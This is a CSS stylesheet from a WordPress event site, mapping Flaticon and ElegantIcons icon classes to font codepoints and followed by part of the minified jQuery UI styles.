[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
font-family: Flaticon;
font-size: 20px;
font-style: normal;
margin-left: 20px;
}
.flaticon-comment:before { content: "\f100"; }
.flaticon-edit-pencil:before { content: "\f101"; }
.flaticon-folder:before { content: "\f102"; }
.flaticon-reply:before { content: "\f103"; }
.flaticon-helping:before { content: "\f104"; }
.flaticon-heart:before { content: "\f105"; }
.flaticon-heart-1:before { content: "\f106"; }
.flaticon-charity-ribbon:before { content: "\f107"; }
.flaticon-worldwide-donation:before { content: "\f108"; }
.flaticon-heart-2:before { content: "\f109"; }
.flaticon-donation:before { content: "\f10a"; }
.flaticon-charm:before { content: "\f10b"; }
.flaticon-house:before { content: "\f10c"; }
.flaticon-gift:before { content: "\f10d"; }
.flaticon-birthday-and-party:before { content: "\f10e"; }
.flaticon-open-box-with-two-hearts:before { content: "\f10f"; }
.flaticon-birthday-and-party-1:before { content: "\f110"; }
.flaticon-gift-box-outline:before { content: "\f111"; }
.flaticon-house-1:before { content: "\f112"; }
.flaticon-placeholder:before { content: "\f113"; }
.flaticon-support:before { content: "\f114"; }
.flaticon-close-envelope:before { content: "\f115"; }
.flaticon-facebook-placeholder-for-locate-places-on-maps:before { content: "\f116"; }
.flaticon-telephone-handle-silhouette:before { content: "\f117"; }
.flaticon-add-label-button:before { content: "\f118"; }
.flaticon-create-new-pencil-button:before { content: "\f119"; }
.flaticon-comment-1:before { content: "\f11a"; }
.flaticon-calendar:before { content: "\f11b"; }
.flaticon-clock:before { content: "\f11c"; }
.flaticon-quote:before { content: "\f11d"; }
.flaticon-quote-1:before { content: "\f11e"; }
.flaticon-left-quote:before { content: "\f11f"; }
.flaticon-share:before { content: "\f120"; }
.flaticon-world:before { content: "\f121"; }
.flaticon-airplane:before { content: "\f122"; }
.flaticon-green:before { content: "\f123"; }
.flaticon-search:before { content: "\f124"; }
.flaticon-phone:before { content: "\f125"; }
.flaticon-phone-call:before { content: "\f126"; }
.flaticon-email:before { content: "\f127"; }
.flaticon-e-mail-envelope:before { content: "\f128"; }
.flaticon-unlink:before { content: "\f129"; }
.flaticon-link:before { content: "\f12a"; }
.flaticon-pin:before { content: "\f12b"; }@font-face {
font-family: 'ElegantIcons';
src:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/elegant_font/fonts/ElegantIcons.eot);
src:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/elegant_font/fonts/ElegantIcons.eot?#iefix) format('embedded-opentype'),
url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/elegant_font/fonts/ElegantIcons.woff) format('woff'),
url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/elegant_font/fonts/ElegantIcons.ttf) format('truetype'),
url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/elegant_font/fonts/ElegantIcons.svg#ElegantIcons) format('svg');
font-weight: normal;
font-style: normal;
} [data-icon]:before {
font-family: 'ElegantIcons';
content: attr(data-icon);
speak: none;
font-weight: normal;
font-variant: normal;
text-transform: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}  .arrow_up, .arrow_down, .arrow_left, .arrow_right, .arrow_left-up, .arrow_right-up, .arrow_right-down, .arrow_left-down, .arrow-up-down, .arrow_up-down_alt, .arrow_left-right_alt, .arrow_left-right, .arrow_expand_alt2, .arrow_expand_alt, .arrow_condense, .arrow_expand, .arrow_move, .arrow_carrot-up, .arrow_carrot-down, .arrow_carrot-left, .arrow_carrot-right, .arrow_carrot-2up, .arrow_carrot-2down, .arrow_carrot-2left, .arrow_carrot-2right, .arrow_carrot-up_alt2, .arrow_carrot-down_alt2, .arrow_carrot-left_alt2, .arrow_carrot-right_alt2, .arrow_carrot-2up_alt2, .arrow_carrot-2down_alt2, .arrow_carrot-2left_alt2, .arrow_carrot-2right_alt2, .arrow_triangle-up, .arrow_triangle-down, .arrow_triangle-left, .arrow_triangle-right, .arrow_triangle-up_alt2, .arrow_triangle-down_alt2, .arrow_triangle-left_alt2, .arrow_triangle-right_alt2, .arrow_back, .icon_minus-06, .icon_plus, .icon_close, .icon_check, .icon_minus_alt2, .icon_plus_alt2, .icon_close_alt2, .icon_check_alt2, .icon_zoom-out_alt, .icon_zoom-in_alt, .icon_search, .icon_box-empty, .icon_box-selected, .icon_minus-box, .icon_plus-box, .icon_box-checked, .icon_circle-empty, .icon_circle-slelected, .icon_stop_alt2, .icon_stop, .icon_pause_alt2, .icon_pause, .icon_menu, .icon_menu-square_alt2, .icon_menu-circle_alt2, .icon_ul, .icon_ol, .icon_adjust-horiz, .icon_adjust-vert, .icon_document_alt, .icon_documents_alt, .icon_pencil, .icon_pencil-edit_alt, .icon_pencil-edit, .icon_folder-alt, .icon_folder-open_alt, .icon_folder-add_alt, .icon_info_alt, .icon_error-oct_alt, .icon_error-circle_alt, .icon_error-triangle_alt, .icon_question_alt2, .icon_question, .icon_comment_alt, .icon_chat_alt, .icon_vol-mute_alt, .icon_volume-low_alt, .icon_volume-high_alt, .icon_quotations, .icon_quotations_alt2, .icon_clock_alt, .icon_lock_alt, .icon_lock-open_alt, .icon_key_alt, .icon_cloud_alt, .icon_cloud-upload_alt, .icon_cloud-download_alt, .icon_image, .icon_images, .icon_lightbulb_alt, .icon_gift_alt, .icon_house_alt, .icon_genius, .icon_mobile, .icon_tablet, .icon_laptop, .icon_desktop, .icon_camera_alt, .icon_mail_alt, .icon_cone_alt, .icon_ribbon_alt, .icon_bag_alt, .icon_creditcard, .icon_cart_alt, .icon_paperclip, .icon_tag_alt, .icon_tags_alt, .icon_trash_alt, .icon_cursor_alt, .icon_mic_alt, .icon_compass_alt, .icon_pin_alt, .icon_pushpin_alt, .icon_map_alt, .icon_drawer_alt, .icon_toolbox_alt, .icon_book_alt, .icon_calendar, .icon_film, .icon_table, .icon_contacts_alt, .icon_headphones, .icon_lifesaver, .icon_piechart, .icon_refresh, .icon_link_alt, .icon_link, .icon_loading, .icon_blocked, .icon_archive_alt, .icon_heart_alt, .icon_star_alt, .icon_star-half_alt, .icon_star, .icon_star-half, .icon_tools, .icon_tool, .icon_cog, .icon_cogs, .arrow_up_alt, .arrow_down_alt, .arrow_left_alt, .arrow_right_alt, .arrow_left-up_alt, .arrow_right-up_alt, .arrow_right-down_alt, .arrow_left-down_alt, .arrow_condense_alt, .arrow_expand_alt3, .arrow_carrot_up_alt, .arrow_carrot-down_alt, .arrow_carrot-left_alt, .arrow_carrot-right_alt, .arrow_carrot-2up_alt, .arrow_carrot-2dwnn_alt, .arrow_carrot-2left_alt, .arrow_carrot-2right_alt, .arrow_triangle-up_alt, .arrow_triangle-down_alt, .arrow_triangle-left_alt, .arrow_triangle-right_alt, .icon_minus_alt, .icon_plus_alt, .icon_close_alt, .icon_check_alt, .icon_zoom-out, .icon_zoom-in, .icon_stop_alt, .icon_menu-square_alt, .icon_menu-circle_alt, .icon_document, .icon_documents, .icon_pencil_alt, .icon_folder, .icon_folder-open, .icon_folder-add, .icon_folder_upload, .icon_folder_download, .icon_info, .icon_error-circle, .icon_error-oct, .icon_error-triangle, .icon_question_alt, .icon_comment, .icon_chat, .icon_vol-mute, .icon_volume-low, .icon_volume-high, .icon_quotations_alt, .icon_clock, .icon_lock, .icon_lock-open, .icon_key, .icon_cloud, .icon_cloud-upload, .icon_cloud-download, .icon_lightbulb, .icon_gift, .icon_house, .icon_camera, .icon_mail, .icon_cone, .icon_ribbon, .icon_bag, .icon_cart, .icon_tag, .icon_tags, .icon_trash, .icon_cursor, .icon_mic, .icon_compass, .icon_pin, .icon_pushpin, .icon_map, .icon_drawer, .icon_toolbox, .icon_book, .icon_contacts, .icon_archive, .icon_heart, .icon_profile, .icon_group, .icon_grid-2x2, .icon_grid-3x3, .icon_music, .icon_pause_alt, .icon_phone, .icon_upload, .icon_download, .social_facebook, .social_twitter, .social_pinterest, .social_googleplus, .social_tumblr, .social_tumbleupon, .social_wordpress, .social_instagram, .social_dribbble, .social_vimeo, .social_linkedin, .social_rss, .social_deviantart, .social_share, .social_myspace, .social_skype, .social_youtube, .social_picassa, .social_googledrive, .social_flickr, .social_blogger, .social_spotify, .social_delicious, .social_facebook_circle, .social_twitter_circle, .social_pinterest_circle, .social_googleplus_circle, .social_tumblr_circle, .social_stumbleupon_circle, .social_wordpress_circle, .social_instagram_circle, .social_dribbble_circle, .social_vimeo_circle, .social_linkedin_circle, .social_rss_circle, .social_deviantart_circle, .social_share_circle, .social_myspace_circle, .social_skype_circle, .social_youtube_circle, .social_picassa_circle, .social_googledrive_alt2, .social_flickr_circle, .social_blogger_circle, .social_spotify_circle, .social_delicious_circle, .social_facebook_square, .social_twitter_square, .social_pinterest_square, .social_googleplus_square, .social_tumblr_square, .social_stumbleupon_square, .social_wordpress_square, .social_instagram_square, .social_dribbble_square, .social_vimeo_square, .social_linkedin_square, .social_rss_square, .social_deviantart_square, .social_share_square, .social_myspace_square, .social_skype_square, .social_youtube_square, .social_picassa_square, .social_googledrive_square, .social_flickr_square, .social_blogger_square, .social_spotify_square, .social_delicious_square, .icon_printer, .icon_calulator, .icon_building, .icon_floppy, .icon_drive, .icon_search-2, .icon_id, .icon_id-2, .icon_puzzle, .icon_like, .icon_dislike, .icon_mug, .icon_currency, .icon_wallet, .icon_pens, .icon_easel, .icon_flowchart, .icon_datareport, .icon_briefcase, .icon_shield, .icon_percent, .icon_globe, .icon_globe-2, .icon_target, .icon_hourglass, .icon_balance, .icon_rook, .icon_printer-alt, .icon_calculator_alt, .icon_building_alt, .icon_floppy_alt, .icon_drive_alt, .icon_search_alt, .icon_id_alt, .icon_id-2_alt, .icon_puzzle_alt, .icon_like_alt, .icon_dislike_alt, .icon_mug_alt, .icon_currency_alt, .icon_wallet_alt, .icon_pens_alt, .icon_easel_alt, .icon_flowchart_alt, .icon_datareport_alt, .icon_briefcase_alt, .icon_shield_alt, .icon_percent_alt, .icon_globe_alt, .icon_clipboard {
font-family: 'ElegantIcons';
speak: none;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
}
.arrow_up:before {
content: "\21";
}
.arrow_down:before {
content: "\22";
}
.arrow_left:before {
content: "\23";
}
.arrow_right:before {
content: "\24";
}
.arrow_left-up:before {
content: "\25";
}
.arrow_right-up:before {
content: "\26";
}
.arrow_right-down:before {
content: "\27";
}
.arrow_left-down:before {
content: "\28";
}
.arrow-up-down:before {
content: "\29";
}
.arrow_up-down_alt:before {
content: "\2a";
}
.arrow_left-right_alt:before {
content: "\2b";
}
.arrow_left-right:before {
content: "\2c";
}
.arrow_expand_alt2:before {
content: "\2d";
}
.arrow_expand_alt:before {
content: "\2e";
}
.arrow_condense:before {
content: "\2f";
}
.arrow_expand:before {
content: "\30";
}
.arrow_move:before {
content: "\31";
}
.arrow_carrot-up:before {
content: "\32";
}
.arrow_carrot-down:before {
content: "\33";
}
.arrow_carrot-left:before {
content: "\34";
}
.arrow_carrot-right:before {
content: "\35";
}
.arrow_carrot-2up:before {
content: "\36";
}
.arrow_carrot-2down:before {
content: "\37";
}
.arrow_carrot-2left:before {
content: "\38";
}
.arrow_carrot-2right:before {
content: "\39";
}
.arrow_carrot-up_alt2:before {
content: "\3a";
}
.arrow_carrot-down_alt2:before {
content: "\3b";
}
.arrow_carrot-left_alt2:before {
content: "\3c";
}
.arrow_carrot-right_alt2:before {
content: "\3d";
}
.arrow_carrot-2up_alt2:before {
content: "\3e";
}
.arrow_carrot-2down_alt2:before {
content: "\3f";
}
.arrow_carrot-2left_alt2:before {
content: "\40";
}
.arrow_carrot-2right_alt2:before {
content: "\41";
}
.arrow_triangle-up:before {
content: "\42";
}
.arrow_triangle-down:before {
content: "\43";
}
.arrow_triangle-left:before {
content: "\44";
}
.arrow_triangle-right:before {
content: "\45";
}
.arrow_triangle-up_alt2:before {
content: "\46";
}
.arrow_triangle-down_alt2:before {
content: "\47";
}
.arrow_triangle-left_alt2:before {
content: "\48";
}
.arrow_triangle-right_alt2:before {
content: "\49";
}
.arrow_back:before {
content: "\4a";
}
.icon_minus-06:before {
content: "\4b";
}
.icon_plus:before {
content: "\4c";
}
.icon_close:before {
content: "\4d";
}
.icon_check:before {
content: "\4e";
}
.icon_minus_alt2:before {
content: "\4f";
}
.icon_plus_alt2:before {
content: "\50";
}
.icon_close_alt2:before {
content: "\51";
}
.icon_check_alt2:before {
content: "\52";
}
.icon_zoom-out_alt:before {
content: "\53";
}
.icon_zoom-in_alt:before {
content: "\54";
}
.icon_search:before {
content: "\55";
}
.icon_box-empty:before {
content: "\56";
}
.icon_box-selected:before {
content: "\57";
}
.icon_minus-box:before {
content: "\58";
}
.icon_plus-box:before {
content: "\59";
}
.icon_box-checked:before {
content: "\5a";
}
.icon_circle-empty:before {
content: "\5b";
}
.icon_circle-slelected:before {
content: "\5c";
}
.icon_stop_alt2:before {
content: "\5d";
}
.icon_stop:before {
content: "\5e";
}
.icon_pause_alt2:before {
content: "\5f";
}
.icon_pause:before {
content: "\60";
}
.icon_menu:before {
content: "\61";
}
.icon_menu-square_alt2:before {
content: "\62";
}
.icon_menu-circle_alt2:before {
content: "\63";
}
.icon_ul:before {
content: "\64";
}
.icon_ol:before {
content: "\65";
}
.icon_adjust-horiz:before {
content: "\66";
}
.icon_adjust-vert:before {
content: "\67";
}
.icon_document_alt:before {
content: "\68";
}
.icon_documents_alt:before {
content: "\69";
}
.icon_pencil:before {
content: "\6a";
}
.icon_pencil-edit_alt:before {
content: "\6b";
}
.icon_pencil-edit:before {
content: "\6c";
}
.icon_folder-alt:before {
content: "\6d";
}
.icon_folder-open_alt:before {
content: "\6e";
}
.icon_folder-add_alt:before {
content: "\6f";
}
.icon_info_alt:before {
content: "\70";
}
.icon_error-oct_alt:before {
content: "\71";
}
.icon_error-circle_alt:before {
content: "\72";
}
.icon_error-triangle_alt:before {
content: "\73";
}
.icon_question_alt2:before {
content: "\74";
}
.icon_question:before {
content: "\75";
}
.icon_comment_alt:before {
content: "\76";
}
.icon_chat_alt:before {
content: "\77";
}
.icon_vol-mute_alt:before {
content: "\78";
}
.icon_volume-low_alt:before {
content: "\79";
}
.icon_volume-high_alt:before {
content: "\7a";
}
.icon_quotations:before {
content: "\7b";
}
.icon_quotations_alt2:before {
content: "\7c";
}
.icon_clock_alt:before {
content: "\7d";
}
.icon_lock_alt:before {
content: "\7e";
}
.icon_lock-open_alt:before {
content: "\e000";
}
.icon_key_alt:before {
content: "\e001";
}
.icon_cloud_alt:before {
content: "\e002";
}
.icon_cloud-upload_alt:before {
content: "\e003";
}
.icon_cloud-download_alt:before {
content: "\e004";
}
.icon_image:before {
content: "\e005";
}
.icon_images:before {
content: "\e006";
}
.icon_lightbulb_alt:before {
content: "\e007";
}
.icon_gift_alt:before {
content: "\e008";
}
.icon_house_alt:before {
content: "\e009";
}
.icon_genius:before {
content: "\e00a";
}
.icon_mobile:before {
content: "\e00b";
}
.icon_tablet:before {
content: "\e00c";
}
.icon_laptop:before {
content: "\e00d";
}
.icon_desktop:before {
content: "\e00e";
}
.icon_camera_alt:before {
content: "\e00f";
}
.icon_mail_alt:before {
content: "\e010";
}
.icon_cone_alt:before {
content: "\e011";
}
.icon_ribbon_alt:before {
content: "\e012";
}
.icon_bag_alt:before {
content: "\e013";
}
.icon_creditcard:before {
content: "\e014";
}
.icon_cart_alt:before {
content: "\e015";
}
.icon_paperclip:before {
content: "\e016";
}
.icon_tag_alt:before {
content: "\e017";
}
.icon_tags_alt:before {
content: "\e018";
}
.icon_trash_alt:before {
content: "\e019";
}
.icon_cursor_alt:before {
content: "\e01a";
}
.icon_mic_alt:before {
content: "\e01b";
}
.icon_compass_alt:before {
content: "\e01c";
}
.icon_pin_alt:before {
content: "\e01d";
}
.icon_pushpin_alt:before {
content: "\e01e";
}
.icon_map_alt:before {
content: "\e01f";
}
.icon_drawer_alt:before {
content: "\e020";
}
.icon_toolbox_alt:before {
content: "\e021";
}
.icon_book_alt:before {
content: "\e022";
}
.icon_calendar:before {
content: "\e023";
}
.icon_film:before {
content: "\e024";
}
.icon_table:before {
content: "\e025";
}
.icon_contacts_alt:before {
content: "\e026";
}
.icon_headphones:before {
content: "\e027";
}
.icon_lifesaver:before {
content: "\e028";
}
.icon_piechart:before {
content: "\e029";
}
.icon_refresh:before {
content: "\e02a";
}
.icon_link_alt:before {
content: "\e02b";
}
.icon_link:before {
content: "\e02c";
}
.icon_loading:before {
content: "\e02d";
}
.icon_blocked:before {
content: "\e02e";
}
.icon_archive_alt:before {
content: "\e02f";
}
.icon_heart_alt:before {
content: "\e030";
}
.icon_star_alt:before {
content: "\e031";
}
.icon_star-half_alt:before {
content: "\e032";
}
.icon_star:before {
content: "\e033";
}
.icon_star-half:before {
content: "\e034";
}
.icon_tools:before {
content: "\e035";
}
.icon_tool:before {
content: "\e036";
}
.icon_cog:before {
content: "\e037";
}
.icon_cogs:before {
content: "\e038";
}
.arrow_up_alt:before {
content: "\e039";
}
.arrow_down_alt:before {
content: "\e03a";
}
.arrow_left_alt:before {
content: "\e03b";
}
.arrow_right_alt:before {
content: "\e03c";
}
.arrow_left-up_alt:before {
content: "\e03d";
}
.arrow_right-up_alt:before {
content: "\e03e";
}
.arrow_right-down_alt:before {
content: "\e03f";
}
.arrow_left-down_alt:before {
content: "\e040";
}
.arrow_condense_alt:before {
content: "\e041";
}
.arrow_expand_alt3:before {
content: "\e042";
}
.arrow_carrot_up_alt:before {
content: "\e043";
}
.arrow_carrot-down_alt:before {
content: "\e044";
}
.arrow_carrot-left_alt:before {
content: "\e045";
}
.arrow_carrot-right_alt:before {
content: "\e046";
}
.arrow_carrot-2up_alt:before {
content: "\e047";
}
.arrow_carrot-2dwnn_alt:before {
content: "\e048";
}
.arrow_carrot-2left_alt:before {
content: "\e049";
}
.arrow_carrot-2right_alt:before {
content: "\e04a";
}
.arrow_triangle-up_alt:before {
content: "\e04b";
}
.arrow_triangle-down_alt:before {
content: "\e04c";
}
.arrow_triangle-left_alt:before {
content: "\e04d";
}
.arrow_triangle-right_alt:before {
content: "\e04e";
}
.icon_minus_alt:before {
content: "\e04f";
}
.icon_plus_alt:before {
content: "\e050";
}
.icon_close_alt:before {
content: "\e051";
}
.icon_check_alt:before {
content: "\e052";
}
.icon_zoom-out:before {
content: "\e053";
}
.icon_zoom-in:before {
content: "\e054";
}
.icon_stop_alt:before {
content: "\e055";
}
.icon_menu-square_alt:before {
content: "\e056";
}
.icon_menu-circle_alt:before {
content: "\e057";
}
.icon_document:before {
content: "\e058";
}
.icon_documents:before {
content: "\e059";
}
.icon_pencil_alt:before {
content: "\e05a";
}
.icon_folder:before {
content: "\e05b";
}
.icon_folder-open:before {
content: "\e05c";
}
.icon_folder-add:before {
content: "\e05d";
}
.icon_folder_upload:before {
content: "\e05e";
}
.icon_folder_download:before {
content: "\e05f";
}
.icon_info:before {
content: "\e060";
}
.icon_error-circle:before {
content: "\e061";
}
.icon_error-oct:before {
content: "\e062";
}
.icon_error-triangle:before {
content: "\e063";
}
.icon_question_alt:before {
content: "\e064";
}
.icon_comment:before {
content: "\e065";
}
.icon_chat:before {
content: "\e066";
}
.icon_vol-mute:before {
content: "\e067";
}
.icon_volume-low:before {
content: "\e068";
}
.icon_volume-high:before {
content: "\e069";
}
.icon_quotations_alt:before {
content: "\e06a";
}
.icon_clock:before {
content: "\e06b";
}
.icon_lock:before {
content: "\e06c";
}
.icon_lock-open:before {
content: "\e06d";
}
.icon_key:before {
content: "\e06e";
}
.icon_cloud:before {
content: "\e06f";
}
.icon_cloud-upload:before {
content: "\e070";
}
.icon_cloud-download:before {
content: "\e071";
}
.icon_lightbulb:before {
content: "\e072";
}
.icon_gift:before {
content: "\e073";
}
.icon_house:before {
content: "\e074";
}
.icon_camera:before {
content: "\e075";
}
.icon_mail:before {
content: "\e076";
}
.icon_cone:before {
content: "\e077";
}
.icon_ribbon:before {
content: "\e078";
}
.icon_bag:before {
content: "\e079";
}
.icon_cart:before {
content: "\e07a";
}
.icon_tag:before {
content: "\e07b";
}
.icon_tags:before {
content: "\e07c";
}
.icon_trash:before {
content: "\e07d";
}
.icon_cursor:before {
content: "\e07e";
}
.icon_mic:before {
content: "\e07f";
}
.icon_compass:before {
content: "\e080";
}
.icon_pin:before {
content: "\e081";
}
.icon_pushpin:before {
content: "\e082";
}
.icon_map:before {
content: "\e083";
}
.icon_drawer:before {
content: "\e084";
}
.icon_toolbox:before {
content: "\e085";
}
.icon_book:before {
content: "\e086";
}
.icon_contacts:before {
content: "\e087";
}
.icon_archive:before {
content: "\e088";
}
.icon_heart:before {
content: "\e089";
}
.icon_profile:before {
content: "\e08a";
}
.icon_group:before {
content: "\e08b";
}
.icon_grid-2x2:before {
content: "\e08c";
}
.icon_grid-3x3:before {
content: "\e08d";
}
.icon_music:before {
content: "\e08e";
}
.icon_pause_alt:before {
content: "\e08f";
}
.icon_phone:before {
content: "\e090";
}
.icon_upload:before {
content: "\e091";
}
.icon_download:before {
content: "\e092";
}
.social_facebook:before {
content: "\e093";
}
.social_twitter:before {
content: "\e094";
}
.social_pinterest:before {
content: "\e095";
}
.social_googleplus:before {
content: "\e096";
}
.social_tumblr:before {
content: "\e097";
}
.social_tumbleupon:before {
content: "\e098";
}
.social_wordpress:before {
content: "\e099";
}
.social_instagram:before {
content: "\e09a";
}
.social_dribbble:before {
content: "\e09b";
}
.social_vimeo:before {
content: "\e09c";
}
.social_linkedin:before {
content: "\e09d";
}
.social_rss:before {
content: "\e09e";
}
.social_deviantart:before {
content: "\e09f";
}
.social_share:before {
content: "\e0a0";
}
.social_myspace:before {
content: "\e0a1";
}
.social_skype:before {
content: "\e0a2";
}
.social_youtube:before {
content: "\e0a3";
}
.social_picassa:before {
content: "\e0a4";
}
.social_googledrive:before {
content: "\e0a5";
}
.social_flickr:before {
content: "\e0a6";
}
.social_blogger:before {
content: "\e0a7";
}
.social_spotify:before {
content: "\e0a8";
}
.social_delicious:before {
content: "\e0a9";
}
.social_facebook_circle:before {
content: "\e0aa";
}
.social_twitter_circle:before {
content: "\e0ab";
}
.social_pinterest_circle:before {
content: "\e0ac";
}
.social_googleplus_circle:before {
content: "\e0ad";
}
.social_tumblr_circle:before {
content: "\e0ae";
}
.social_stumbleupon_circle:before {
content: "\e0af";
}
.social_wordpress_circle:before {
content: "\e0b0";
}
.social_instagram_circle:before {
content: "\e0b1";
}
.social_dribbble_circle:before {
content: "\e0b2";
}
.social_vimeo_circle:before {
content: "\e0b3";
}
.social_linkedin_circle:before {
content: "\e0b4";
}
.social_rss_circle:before {
content: "\e0b5";
}
.social_deviantart_circle:before {
content: "\e0b6";
}
.social_share_circle:before {
content: "\e0b7";
}
.social_myspace_circle:before {
content: "\e0b8";
}
.social_skype_circle:before {
content: "\e0b9";
}
.social_youtube_circle:before {
content: "\e0ba";
}
.social_picassa_circle:before {
content: "\e0bb";
}
.social_googledrive_alt2:before {
content: "\e0bc";
}
.social_flickr_circle:before {
content: "\e0bd";
}
.social_blogger_circle:before {
content: "\e0be";
}
.social_spotify_circle:before {
content: "\e0bf";
}
.social_delicious_circle:before {
content: "\e0c0";
}
.social_facebook_square:before {
content: "\e0c1";
}
.social_twitter_square:before {
content: "\e0c2";
}
.social_pinterest_square:before {
content: "\e0c3";
}
.social_googleplus_square:before {
content: "\e0c4";
}
.social_tumblr_square:before {
content: "\e0c5";
}
.social_stumbleupon_square:before {
content: "\e0c6";
}
.social_wordpress_square:before {
content: "\e0c7";
}
.social_instagram_square:before {
content: "\e0c8";
}
.social_dribbble_square:before {
content: "\e0c9";
}
.social_vimeo_square:before {
content: "\e0ca";
}
.social_linkedin_square:before {
content: "\e0cb";
}
.social_rss_square:before {
content: "\e0cc";
}
.social_deviantart_square:before {
content: "\e0cd";
}
.social_share_square:before {
content: "\e0ce";
}
.social_myspace_square:before {
content: "\e0cf";
}
.social_skype_square:before {
content: "\e0d0";
}
.social_youtube_square:before {
content: "\e0d1";
}
.social_picassa_square:before {
content: "\e0d2";
}
.social_googledrive_square:before {
content: "\e0d3";
}
.social_flickr_square:before {
content: "\e0d4";
}
.social_blogger_square:before {
content: "\e0d5";
}
.social_spotify_square:before {
content: "\e0d6";
}
.social_delicious_square:before {
content: "\e0d7";
}
.icon_printer:before {
content: "\e103";
}
.icon_calulator:before {
content: "\e0ee";
}
.icon_building:before {
content: "\e0ef";
}
.icon_floppy:before {
content: "\e0e8";
}
.icon_drive:before {
content: "\e0ea";
}
.icon_search-2:before {
content: "\e101";
}
.icon_id:before {
content: "\e107";
}
.icon_id-2:before {
content: "\e108";
}
.icon_puzzle:before {
content: "\e102";
}
.icon_like:before {
content: "\e106";
}
.icon_dislike:before {
content: "\e0eb";
}
.icon_mug:before {
content: "\e105";
}
.icon_currency:before {
content: "\e0ed";
}
.icon_wallet:before {
content: "\e100";
}
.icon_pens:before {
content: "\e104";
}
.icon_easel:before {
content: "\e0e9";
}
.icon_flowchart:before {
content: "\e109";
}
.icon_datareport:before {
content: "\e0ec";
}
.icon_briefcase:before {
content: "\e0fe";
}
.icon_shield:before {
content: "\e0f6";
}
.icon_percent:before {
content: "\e0fb";
}
.icon_globe:before {
content: "\e0e2";
}
.icon_globe-2:before {
content: "\e0e3";
}
.icon_target:before {
content: "\e0f5";
}
.icon_hourglass:before {
content: "\e0e1";
}
.icon_balance:before {
content: "\e0ff";
}
.icon_rook:before {
content: "\e0f8";
}
.icon_printer-alt:before {
content: "\e0fa";
}
.icon_calculator_alt:before {
content: "\e0e7";
}
.icon_building_alt:before {
content: "\e0fd";
}
.icon_floppy_alt:before {
content: "\e0e4";
}
.icon_drive_alt:before {
content: "\e0e5";
}
.icon_search_alt:before {
content: "\e0f7";
}
.icon_id_alt:before {
content: "\e0e0";
}
.icon_id-2_alt:before {
content: "\e0fc";
}
.icon_puzzle_alt:before {
content: "\e0f9";
}
.icon_like_alt:before {
content: "\e0dd";
}
.icon_dislike_alt:before {
content: "\e0f1";
}
.icon_mug_alt:before {
content: "\e0dc";
}
.icon_currency_alt:before {
content: "\e0f3";
}
.icon_wallet_alt:before {
content: "\e0d8";
}
.icon_pens_alt:before {
content: "\e0db";
}
.icon_easel_alt:before {
content: "\e0f0";
}
.icon_flowchart_alt:before {
content: "\e0df";
}
.icon_datareport_alt:before {
content: "\e0f2";
}
.icon_briefcase_alt:before {
content: "\e0f4";
}
.icon_shield_alt:before {
content: "\e0d9";
}
.icon_percent_alt:before {
content: "\e0da";
}
.icon_globe_alt:before {
content: "\e0de";
}
.icon_clipboard:before {
content: "\e0e6";
}
.glyph {
float: left;
text-align: center;
padding: .75em;
margin: .4em 1.5em .75em 0;
width: 6em;
text-shadow: none;
}
.glyph_big {
font-size: 128px;
color: #59c5dc;
float: left;
margin-right: 20px;
}
.glyph div { padding-bottom: 10px;}
.glyph input {
font-family: consolas, monospace;
font-size: 12px;
width: 100%;
text-align: center;
border: 0;
box-shadow: 0 0 0 1px #ccc;
padding: .2em;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
}
.centered {
margin-left: auto;
margin-right: auto;
}
.glyph .fs1 {
font-size: 2em;
}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important;pointer-events:none}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:.5em .5em .5em .7em;font-size:100%}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url([data-uri])}.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-button{padding:.4em 1em;display:inline-block;position:relative;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2em;box-sizing:border-box;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-button-icon-only{text-indent:0}.ui-button-icon-only .ui-icon{position:absolute;top:50%;left:50%;margin-top:-8px;margin-left:-8px}.ui-button.ui-icon-notext .ui-icon{padding:0;width:2.1em;height:2.1em;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-icon-notext 